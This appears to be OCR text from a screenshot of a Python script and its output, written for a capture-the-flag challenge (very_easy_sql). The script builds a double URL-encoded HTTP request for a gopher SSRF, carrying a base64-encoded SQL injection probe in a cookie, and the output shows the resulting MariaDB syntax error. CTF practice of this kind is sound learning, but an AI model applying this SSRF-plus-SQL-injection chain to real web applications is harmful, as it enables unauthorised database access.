 搜索 [管理员]
gopher.py
sqlinjectiontest.py
1.先随便起一个容器 Untitled-1
C: > Users > 50180 > Desktop > CTF练习 > 攻防世界very_easy_sql > sqlinjectiontest.py > ...
content_length
Aa ab .*
无结果
1
4
5 host = "127.0.0.1:80"
6 payload = "admin'"
7 base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
8 cookie="this_is_your_cookie=" + base64_payload
9
10 test =\
11 """GET /index.php HTTP/1.1
12 Host: {}
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Cookie:{}
16
17 """.format(host,cookie)
18
19 tmp = urllib.parse.quote(test)
20 new = tmp.replace("%0A","%0D%0A")
21 result = urllib.parse.quote(new)
英;简设
问题 输出 终端 调试控制台
Python
<br></font>Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax
to use near ''admin'') LIMIT 0,1' at line 1<!DOCTYPE html>
<html>
<body>
<form action="">
url you want to curl:<br>
<input type="text" name="url" value="url">
<br>
<input type="submit" value="Submit">
</form>
</body>
</html>
1
PS C:\Users\50180>